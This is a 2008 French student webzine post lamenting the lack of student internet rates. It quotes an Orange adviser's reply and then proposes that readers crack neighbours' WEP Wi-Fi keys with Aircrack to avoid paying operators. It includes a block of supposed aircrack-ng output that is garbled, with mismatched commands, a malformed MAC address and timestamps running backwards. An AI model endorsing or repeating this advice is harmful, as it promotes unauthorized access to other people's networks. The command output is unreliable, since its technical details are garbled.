

Extrait du Internet : Culture et Communication

<http://filipe.f.ferreira.free.fr/dlst>

Internet, trop cher pour les étudiants

- DLST Mag' - Gagner de l'argent grâce à Internet -

Date de mise en ligne : mardi 9 décembre 2008

Internet : Culture et Communication

Voici la réponse d'un conseiller France Télécom

"Bonjour,

Il n'existe pas de tarif étudiant chez Orange.

Tu Peux souscrire un contrat sans abonnement " Accès Libre " (à 0 - / mois), en agence commerciale, car en ligne , le site Orange incite à souscrire avec abonnementr payant. Tu vas en agence FT, et ne te fais pas influencer par les vendeurs.

[...]

Si tu utilise un logiciel client mail , comme Outlook ou Outlook Express ou Windows Mail (= équivalent à Outlook Express pseudo version 7) sous Windows Vista, le nom des serveurs à utiliser sont les suivants :

Serveur de courrier entrant " pop.orange.fr " et nom du serveur de courrier sortant : " smtp.neuf.fr " (et non " smtp.orange.fr "), car tu utilises ton accès " neuf.fr " : c'est une restriction de l' ART , " Autorité de la Règlements des Télécommunications " .


Bonne réception de ce message."

Il n'existe donc malheureusement pas de tarif étudiants chez les opérateurs internet.

Mais toutefois une solution est possible. Si l'on **créer un manque à gagner important** aux opérateurs.

Pour créer un manque à gagner, il suffit d'utiliser une classe de logiciel permettant le crackage des clefs internet [1] qui sont utilisés sous environnement Unix.

Voici par exemple Aircrack [2]



```
aircrack-ng [v0.9.0]
(monitor mode enabled on wlan0)
wlan0 Raikak 2075 USB #17Sub - [Pkg]
wlan0 Raikak 2075 USB #17Sub - [Pkg]
Rebooting...
aircrack-ng -l 0000 -a 00:10:58:42:33:94:FG esp0
No source MAC [?] specified, using the device MAC (08:00:27:19:04:3E)
20:22:44 Waiting for beacon frame (30533: 9018184:23184:F6) on channel 2
20:22:44 Sending Authentication Request (Open System)
20:22:44 Authentication successful
20:22:44 Sending Association Request [ACK]
20:22:44 Association successful [-] (MII: 1)
20:22:20 Sending keep-alive packet [ACK]
20:22:14 Sending keep-alive packet [ACK]
20:22:09 Sending keep-alive packet [ACK]
20:22:03 Sending keep-alive packet [ACK]
20:21:48 Sending keep-alive packet [ACK]
20:21:43 Sending keep-alive packet [ACK]
20:21:37 Sending keep-alive packet [ACK]
20:21:32 Sending keep-alive packet [ACK]
20:21:26 Sending keep-alive packet [ACK]
20:21:21 Sending keep-alive packet [ACK]
20:21:15 Sending keep-alive packet [ACK]
20:21:10 Sending keep-alive packet [ACK]
20:21:04 Sending keep-alive packet [ACK]
20:20:59 Sending keep-alive packet [ACK]
20:20:53 Sending keep-alive packet [ACK]
20:20:48 Sending keep-alive packet [ACK]
```

A voir aussi [Internet : un danger pour les enfants ?](#)

Crédit photo : [danja vasiliev](#)

[1] à vos risques et périls

[2] crackage des clefs WEP